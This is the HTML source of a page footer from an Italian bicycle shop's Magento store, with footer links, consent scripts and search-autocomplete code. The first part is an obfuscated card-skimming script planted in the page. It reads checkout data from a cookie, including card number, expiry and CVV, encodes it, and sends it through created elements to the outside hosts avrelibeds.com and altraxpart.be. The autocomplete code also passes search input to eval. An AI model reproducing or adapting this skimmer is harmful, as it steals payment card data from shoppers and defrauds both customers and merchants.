_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "#product-filter-init": {
            "Plumrocket_LayeredNavigationLite/js/init": {"auto":true,"cleanUrl":"https:\/\/www.idearuote.it\/bici-e-telai\/gravel.html","variables":[],"loader":{"icon":"https:\/\/www.idearuote.it\/static\/version1768183016\/frontend\/LM\/luma_child2\/it_IT\/images\/loader-1.gif"},"scrollUp":true,"scrollUpTo":".toolbar-products"}        }
    }
</script>
<script>
    require([
        "plumrocket/product-filter/action",
        "domReady!"
    ], function (filterAction) {
        var oldOnpopstate = window.onpopstate;
        window.onpopstate = function (event) {
            if (typeof oldOnpopstate === 'function') oldOnpopstate();
            filterAction.setSkipHistory(true);
            if (event.state !== null) {
                filterAction.applyUrl(window.location.href);
            }
        };
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769667690}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
